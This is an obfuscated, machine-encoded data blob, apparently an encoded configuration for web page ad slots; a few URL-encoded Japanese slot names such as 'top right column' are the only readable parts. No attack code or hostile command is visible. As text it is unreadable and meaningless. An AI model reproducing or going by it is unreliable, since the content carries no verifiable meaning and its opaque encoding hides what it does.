3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5